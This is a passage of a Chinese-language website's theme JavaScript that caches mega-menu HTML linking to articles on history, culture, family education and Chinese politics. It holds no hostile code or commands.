src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            